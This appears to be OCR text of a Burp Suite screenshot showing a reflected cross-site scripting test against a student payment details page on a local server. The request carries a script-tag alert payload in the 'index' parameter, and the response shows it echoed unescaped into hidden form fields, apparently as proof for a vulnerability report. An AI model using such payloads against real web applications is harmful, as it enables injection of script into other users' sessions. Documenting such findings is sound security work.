 Request
Pretty Raw Hex \n
1 GET /std1/view/student_payment_details2.php?
index=
index'"()%26%25<zzz><ScRiPt%20>alert(9683)</ScR
iPt>&page=page HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
">
81 </div>
82 </div>
83 </div>
84 <div class="box-footer
text-right ">
85 <input type="hidden"
name="index_number"
value="index'"()&%<zzz>
<ScRiPt >
alert(9683)
</ScRiPt>
" />
86 <input type="hidden"
name="invoice_number"
value="236" />
87 <input type="hidden"
name="totalsfee" value=
"0" />
88 <input type="hidden"
name="page" value="page
" />
89 <input type="hidden"
name="do" value="
alert(9683)
1 match
INSPECTOR
Done
7,042 bytes | 17 millis